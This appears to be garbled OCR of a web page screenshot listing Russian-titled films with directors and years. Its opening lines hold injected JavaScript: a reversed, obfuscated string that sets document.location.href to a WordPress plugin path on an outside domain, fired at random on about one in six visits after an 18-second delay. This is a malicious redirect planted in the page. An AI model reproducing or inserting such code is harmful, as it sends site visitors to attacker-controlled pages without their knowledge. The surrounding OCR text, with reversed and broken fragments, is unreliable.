
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"]
number1=Math.floor(Math.random()*6); if (number1==3)
{var delay = 18000;setTimeout($mWn(0),delay);}
torm, The;
Энг Ли, США,1997
Лучше не бывает / As Good as It Gets; Джеймс Л. Брукс,
США, 1997
Морфий; Балабанов, Россия, 2008
Неуместный человек / The Bothersome Man/Brysomme
mannen, Den; Йенс Льен, Исландия- Норвегия, 2006.
Норвежский лес / Noruwei no mori; Чан Ань Хунг,
Япония, 2010
О, счастливчик / O Lucky Man! Линдсэй Андерсон, США-
Великобритания 1973
Обыкновенные люди / Ordinary People; Роберт
Редфорд, США,1980
Остров фантазий / Fantasy Island Перри Лэнг, Деран
Сарафян, Рик Уоллес и др.США 1998 (1 сезон)
Палата №6; Александр Горновский, Карен Шахназаров,
2009